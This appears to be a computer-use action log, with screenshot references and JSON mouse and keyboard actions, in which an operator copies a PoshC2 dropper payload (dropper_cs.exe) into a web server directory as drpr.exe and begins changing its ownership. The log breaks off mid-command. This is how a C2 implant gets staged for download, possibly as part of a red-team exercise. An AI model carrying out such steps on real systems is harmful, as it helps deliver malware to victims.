
{"action": "mouse_move", "coordinate": [59, 500]}

- Select the /opt/PoshC2_Project/payloads/dropper_cs.exe path and copy it
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [222, 382]}

{"action": "left_click_drag", "start_coordinate": [222, 367], "coordinate": [314, 367]}

{"action": "left_click", "coordinate": [511, 377]}

- Copy dropper_cs.exe to /var/www/html/drpr.exe with sudo cp
{"action": "left_click", "coordinate": [387, 157]}

{"action": "type", "text": "sudo cp"}

{"action": "right_click", "coordinate": [285, 282]}

{"action": "type", "text": "var/www"}

{"action": "type", "text": "/html/"}

{"action": "type", "text": "sudo cp /opt/PoshC2_Project/payloads/dropper_cs.exe /var/www/html/"}

{"action": "type", "text": "d"}

{"action": "type", "text": "rpr.exe"}

- Recursively give www-data ownership of /var/www/html/ with sudo chown
{"action": "type", "text": "sudo"}

{"action": "type", "text": "chown -R wwww"}

{"action": "type", "text": "-data"}

{"action": "type", "text": "/var/www/"}
